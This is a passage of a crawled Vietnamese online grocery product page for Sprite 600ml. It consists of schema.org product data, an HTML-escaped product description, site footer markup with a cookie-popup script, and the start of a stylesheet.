						{
							"@type":"CollectionPage",
							"@id":"http://134.209.111.236:8069/do-uong/do-uong-khac/nuoc-sprite-600ml.html#webpage",
							"url":"http://134.209.111.236:8069/do-uong/do-uong-khac/nuoc-sprite-600ml.html",
							"inLanguage":"vi",
							"name":"Nước Sprite 600ml",
							"isPartOf":{
								"@id":"http://134.209.111.236:8069/#website"
							},
							"description":"Nước Sprite 600ml"

						}
					]
				}
			</script>
		
				
			<script type="application/ld+json">
				{
				  "@context": "https://schema.org",
				  "@type": "Product",
				  "name": "Nước Sprite 600ml",
				  "brand": "",
				  "sku":"2002242507",
				  "image": {
					"@type": "ImageObject",
					"url": "http://134.209.111.236:8069/web/image/product.template/4587/image",
					"width": 300,
					"height": 300
				  },
				  "description": "&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 10pt; margin-bottom: 10pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Thông tin sản phẩm:&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.875; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Khối lượng tịnh / Thể tích thực / Kích thước: &lt;/span&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt; 600ml&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.875; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Thương hiệu: &lt;/span&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Sprite&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.875; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Xuất xứ: &lt;/span&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Việt Nam&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 8pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Thành phần: &lt;/span&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Nước bão hoà CO2, đường HFCS, đường mía, chất điều chỉnh độ acid, hương chanh tự nhiên và chất bảo quản&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.875; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Thông tin thương hiệu&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 11pt; margin-bottom: 11pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Sprite được giới thiệu vào năm 1961 tại Mỹ , là thương hiệu nước ngọt có ga hương hương chanh đứng đầu thế giới, được yêu thích trên thế giới và xếp thứ 3 trong bảng xếp hạng nước giải khát được yêu thích nhất toàn cầu. Ngày nay Sprite là thương hiệu nước có ga tên tuổi thuộc tập đoàn Coca cola lừng danh.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 11pt; margin-bottom: 11pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Nước ngọt Sprite với vị chanh tươi mát cùng những bọt ga sảng khoái tê đầu lưỡi giúp bạn đập tan cơn khát ngay tức thì. &lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 11pt; margin-bottom: 11pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Sprite du nhập thị trường Việt Nam năm 1999 và nhanh chóng được yêu thích, nhất là trong giới trẻ &lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 2pt 0pt 10pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Ưu điểm của sản phẩm &lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.714285716; margin-top: 0pt; margin-bottom: 12pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Nước Giải Khát Có Gas Sprite với hương vị thơm ngon, không chỉ giải tỏa cơn khát trong những ngày nóng nực mà còn cung cấp nguồn năng lượng cùng hàm lượng khoáng chất dồi dào. &lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.714285716; margin-top: 0pt; margin-bottom: 12pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Sản phẩm có lượng gas lớn giúp xua tan mọi cảm giác mệt mỏi, căng thẳng ngay tức thì, đem lại cảm giác thoải mái nhất sau mỗi lần sử dụng và còn giúp bạn lấy lại năng lượng cho hoạt động hàng ngày. &lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.714285716; margin-top: 0pt; margin-bottom: 12pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Hương chanh thơm mát cùng sự kết hợp với các vitamin và khoáng chất cho bạn cảm giác sảng khoái, đầy sức khoẻ. Sản phẩm cung cấp năng lượng cho cơ thể và giúp giải khát nhanh chóng. &lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.714285716; margin-top: 0pt; margin-bottom: 12pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Được sản xuất trên dây chuyền công nghệ hiện đại, đảm bảo vệ sinh, an toàn cho sức khỏe người tiêu dùng. &lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 12pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Hướng dẫn sử dụng:&lt;/span&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt; &lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 12pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Uống trực tiếp, ngon hơn khi uống lạnh.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.875; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Hướng dẫn bảo quản: &lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.875; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Để bảo quản sản phẩm, hãy để ở nơi khô ráo, thoáng mát, tránh ánh nắng trực tiếp. &lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;-webkit-user-select: auto;&quot;&gt;&lt;span id=&quot;docs-internal-guid-7654ea3f-7fff-6f54-3387-5eb783f74d97&quot; style=&quot;-webkit-user-select: auto; caret-color: rgb(0, 0, 0);&quot;&gt;&lt;/span&gt;&lt;br class=&quot;Apple-interchange-newline&quot; style=&quot;caret-color: rgb(0, 0, 0); -webkit-user-select: auto;&quot;&gt;&lt;/p&gt;",
				  "offers": {
					"@type": "Offer",
					"price": "9400.0",
					"priceCurrency": "VND"
				  }
				}
			</script>
		
				
			
				<script type="application/ld+json">
					{
						"@context": "https://schema.org/",
						"@graph": [
						{
						  "@context": "https://schema.org/",
						  "@type": "BreadcrumbList",
						  "itemListElement": [
							{
							  "@type": "ListItem",
							  "position": 1,
							  "item": {
								"name": "Trang chủ",
								"@id": "http://134.209.111.236:8069"
							  }
							}
							
							
								
								,{
								  "@type": "ListItem",
								  "position": 2,
								  "item": {
									"name": "Đồ uống",
									"@id": "http://134.209.111.236:8069/do-uong"
								  }
								}
							
								
								,{
								  "@type": "ListItem",
								  "position": 3,
								  "item": {
									"name": "Đồ uống khác",
									"@id": "http://134.209.111.236:8069/do-uong/do-uong-khac"
								  }
								}
							
								
								,{
								  "@type": "ListItem",
								  "position": 4,
								  "item": {
									"name": "Nước Sprite 600ml",
									"@id": "http://134.209.111.236:8069/do-uong/do-uong-khac/nuoc-sprite-600ml.html"
								  }
								}
							
							
						  ]
						}
						
					  ]
					}
				</script>
			
			
			
		
			
                </main>
                <footer id="colophon" class="site-footer footer-v2 brg-v2">
					<div class="desktop-footer container">
						<div class="footer-newsletter">
							<div class="container">
								<div class="footer-newsletter-inner" style="display:none;">
									<div class="newsletter-content"> 
										<p class="newsletter-title">Đăng ký để nhận tin mới</p>
									</div>
									<div class="newsletter-form" style="display:none;">
										<form>
											<div class="input-group">
												<input type="text" class="form-control" placeholder="Nhập địa chỉ email"/>
												<span class="input-group-btn"> 
													<button class="btn btn-secondary" type="button">Đăng ký</button> 
												</span>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
						<div class="footer-bottom-widgets">
							<div class="container">
								<div class="footer-bottom-widgets-inner row">
									<div class="footer-contact col-md-1">
										<div class="footer-logo">
											<h5>THÔNG TIN LIÊN HỆ</h5> 
										</div>
										<div class="footer-address">
											Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI<br/>
											SĐT: 0916 542 525<br/>
											MST: 0108609950 - Sở KH&amp;DT Hà Nội Cấp Ngày 19/02/2019 (ĐKDN Sửa đổi lần thứ 10, 17/01/2023)<br/>
											<address>
												 Địa chỉ : Tầng 5, Số 51 Lê Đại Hành<br/>
												 Quận Hai Bà Trưng,
												 Thành phố Hà Nội,
												 Việt Nam <br/>
											</address>
										</div>
										<div class="BCT_image">
											<img src="/eg_website_sale_frontend/static/src/img/BCT.png" alt="" style="width: 300px;margin-left:-20px;"/>
										</div>
									</div>
									<div class="footer-bottom-widgets-menu col-md-11">
										<div class="footer-bottom-widgets-menu">
											<div class="row">
												<div class="col-md-3">
													<div class="footer-bottom-widgets-menu-inner columns-3">
														<h5>CHÍNH SÁCH</h5>
														<div class="menu-footer-menu-1-container">
															<ul class="row">
																
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/giao-hang.html">
																			GIAO HÀNG
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/doi-tra.html">
																			ĐỔI TRẢ
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/thanh-toan.html">
																			THANH TOÁN
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/dieu-kien-giao-dich-chung.html">
																			ĐIỀU KIỆN GIAO DỊCH CHUNG
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/bao-mat-thong-tin-khach-hang.html">
																			BẢO MẬT THÔNG TIN KHÁCH HÀNG
																		</a>
																	</li>
																
</ul>
														</div>
													</div>
												</div>
												<div class="col-md-4">
													<h5>KẾT NỐI VỚI CHÚNG TÔI</h5>
													<div class="d-flex mt-3">
														<div class="mr-5">
															<a href="https://www.facebook.com/brgmart" target="_blank" rel="nofollow"><img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/icon_facebook.png"/></a>
														</div>
														<div>
															<a href="https://www.youtube.com/channel/UC0x9I2ktc-h6K08ygFnC_dg/videos?view_as=subscriber" target="_blank" rel="nofollow"><img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/icon_youtube.png"/></a>
														</div>
													</div>
												</div>
												<div class="col-md-5"> 
													<div class="footer-bottom-widgets-menu-inner columns-3">
														<div class="payment_method">
															<div class="download_app">
																<h5>TẢI ỨNG DỤNG TRÊN ĐIỆN THOẠI</h5>
																<div class="mobile_type row">
																	<div class="app_store col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/Group395@2x.png" style="max-width:120px"/>
																	</div>
																	<div class="android_store col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/Group400@2x.png" style="max-width:120px"/>
																	</div>
																</div>
																<div class="qr_code row">
																	<div class="app_qr_code col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/qrcode_appstore.png" style="max-width:120px"/>
																	</div>
																	<div class="android_qr_code col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/qrcode_google play.png" style="max-width:120px"/>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>	
										</div>
									</div>
								</div>	
							</div>
						  </div>
							
						</div>
					<div class="handheld-footer v1">
					<div class="handheld-widget-menu">
						<div class="columns">
							<div class="body">
								<p class="widget-title">Chúng tôi đề xuất</p>
								<div class="menu-footer-menu-1-container">
									<ul class="row">
									
										
										
											<ul class="menu-item col-md-4">
												<a href="/thit-ca">
													Thịt &amp; Cá
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/rau-hoa-qua">
													Rau &amp; Hoa quả
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/do-dong-lanh">
													Đồ đông lạnh
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/banh-keo">
													Bánh kẹo
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/do-uong">
													Đồ uống
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/thuc-pham-kho">
													Thực phẩm khô
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/nong-san">
													Nông sản
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/my-pham">
													Mỹ phẩm
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/chat-tay-rua">
													Chất tẩy rửa
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/giay-bong-do-gia-dung">
													Giấy, bông, đồ gia dụng
												</a>
											</ul>
										
									</ul>
								</div>
							</div>
						</div>
						
						<div class="columns">
							<div class="body">
								<p class="widget-title">Chính sách</p>
								<div class="menu-footer-menu-1-container">
									<ul class="row">
										
										
										
											<ul class="menu-item col-md-4">
												<a href="/policy/giao-hang.html">
													GIAO HÀNG
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/doi-tra.html">
													ĐỔI TRẢ
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/thanh-toan.html">
													THANH TOÁN
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/dieu-kien-giao-dich-chung.html">
													ĐIỀU KIỆN GIAO DỊCH CHUNG
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/bao-mat-thong-tin-khach-hang.html">
													BẢO MẬT THÔNG TIN KHÁCH HÀNG
												</a>
											</ul>
										
									</ul>
								</div>
							</div>
						</div>
					  </div>
<div class="handheld-footer-bar">
						<div class="handheld-footer-bar-inner">
							<div class="footer-logo"> 
							</div>
							<div class="footer-call-us">
								<span class="call-us-text">Got Questions ? Call us 24/7!</span> 
								<span class="call-us-number">0916 542 525</span>
							</div>
						</div>
					</div>
				  </div>
				  <div class="zalo-chat-widget" data-oaid="3018330290372589446" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
          <style>
            .zalo-chat-widget {
                right: 100px!important ;
                bottom: 30px!important 
            }
          </style>
         
        <script src="https://sp.zalo.me/plugins/sdk.js"></script>
                    <div class="cookie-popup-wrap">
                      <style>
                          div.cookie-popup-wrap{
                              width: 100%; height: 100%;
                              position: fixed; background: rgba(0,0,0,0.6); top: 0;left: 0;
                              display: none;
                              z-index:999999;
                          }
                          
                          div.cookie-popup{
                            width: 300px;
                            height: 280px;
                            margin: 10% auto;
                            background-color: #fff;
                            border-radius: 10px;
                            overflow: hidden;
                            position: relative;
                          }
                          
                          div.cookie-popup .cookie-popup--head, div.cookie-popup .cookie-popup--footer{
                            padding: 10px;
                            text-align: center;
                            background: #9F1A1B;
                            margin-top: 0;
                            color: #fff;
                            font-size: 18px;
                            text-transform: uppercase;
                          }
                          div.cookie-popup .cookie-popup--footer{
                            margin-bottom: 0;
                            font-size: 14px;
                            position: absolute;
                            bottom: 0;
                            left: 0;
                            width: 100%;
                          }
                          div.cookie-popup div.cookie-popup--body{
                            padding-bottom: 50px;
                            padding: 16px;
                            font-size: 18px;
                            line-height: 35px;
                            text-align: justify;
                            color:#333333;
                          }
                          div.cookie-popup span#closepopup a{
                            text-decoration: none;
                            width: 20px;
                            height: 20px;
                            background: #fff;
                            border-radius: 30px;
                            font-weight: bold;
                            display: flex;
                            align-items: center;
                            justify-content: center;
                            position: absolute;
                            right: 5px;
                            top: 10px;
                          }
                      </style>
                        <div class="cookie-popup">
            <div class="cookie-popup--head">Thỏa thuận người dùng <span id="closepopup">×</span></div>
            <div class="cookie-popup--body">
              Xin kính mời quý khách xem "<b>Quy định về điều khoản và điều kiện giao dịch</b>" của BRG Shoping và Đăng ký tài khoản mua sắm
            </div>
            <div class="cookie-popup--footer">Trân trọng cảm ơn quý khách</div>
        </div>
                    </div>
                    <script>
                      var brgPopup = brgPopup || {};
                      brgPopup.ckName = 'brg_cookie_popup';
                      brgPopup.setCookie = function (cname, cvalue, exdays) {
                        const d = new Date();
                        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
                        let expires = "expires="+d.toUTCString();
                        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
                      }
                      brgPopup.getCookie = function (cname) {
                        var pattern = RegExp(cname + "=.[^;]*")
                        var matched = document.cookie.match(pattern)
                        if(matched){
                            var cookie = matched[0].split('=')
                            return cookie[1]
                        }
                        return '';
                      }
                      brgPopup.createPopup = function () {
                        let popupCk = this.getCookie(this.ckName);
                        if (popupCk == "") {
                          $('.cookie-popup-wrap').fadeIn(600);
                          this.setCookie(this.ckName, 'xxxxxxxxxxx', 30);
                        }
                      }
                      brgPopup.closePopup = function () {
                        $('body').on('click', '#closepopup', function (e) {
                          e.preventDefault();
                          $('.cookie-popup-wrap').fadeOut(600);
                        });
                      }
                      window.onload = function() {
                        brgPopup.createPopup();
                        brgPopup.closePopup();
                      }
                    </script>
				
        <div class="o_footer_copyright">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 text-muted text-center text-md-left">
                        <span>Bản quyền &copy;</span> <span itemprop="name">Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI</span>
                        
    

                    </div>
                    <div class="col-lg-6 text-right o_not_editable">
                        
    <div class="o_brand_promotion">
                Được hỗ trợ bởi <a target="_blank" class="badge badge-danger" href="http://www.odoo.com/page/website-builder?utm_source=db&amp;utm_medium=website">Hệ thống</a>,
                #1 <a target="_blank" href="http://www.odoo.com/page/e-commerce?utm_source=db&amp;utm_medium=website">Thương mại điện tử mã nguồn mở</a>.
            </div>
        
                    </div>
                </div>
            </div>
        </div>
    
        <div class="o_footer_copyright">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 text-muted text-center text-md-left">
                        <span>Bản quyền &copy;</span> <span itemprop="name">Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI</span>
                        
    

                    </div>
                    <div class="col-lg-6 text-right o_not_editable">
                        
    <div class="o_brand_promotion">
                Được hỗ trợ bởi <a target="_blank" class="badge badge-danger" href="http://www.odoo.com/page/website-builder?utm_source=db&amp;utm_medium=website">Hệ thống</a>,
                #1 <a target="_blank" href="http://www.odoo.com/page/e-commerce?utm_source=db&amp;utm_medium=website">Thương mại điện tử mã nguồn mở</a>.
            </div>
        
                    </div>
                </div>
            </div>
        </div>
    </footer>
				<div class="footer-payment brg-v2" style="background:#EAEAEA">
				  	<div class="container">
						<img class="float-right img-fluid" src="/eg_website_sale_frontend/static/src/img/payment.png"/>  
					</div> 
				</div>
			</div>
			<link type="text/css" rel="stylesheet" href="/web/content/98751-0e006ba/1/eg_website_sale_frontend.assets_frontend_below.0.css"/>
		
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDMTJWK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
          
            </body>
        </html>
    
    
		

--- FILE ---
content_type: text/css
request_url: https://brgshopping.vn/web/content/129161-761bd79/1/web.assets_frontend.1.css
body_size: 63359
content:
.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(105, 153, 168, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:hover{color: #212529; background-color: #ed9d2b; border-color: #ec971f;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.focus{box-shadow: 0 0 0 0.2rem rgba(240, 173, 78, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:disabled{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle{color: #212529; background-color: #ec971f; border-color: #ea9214;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(240, 173, 78, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;} .o_ace_view_editor 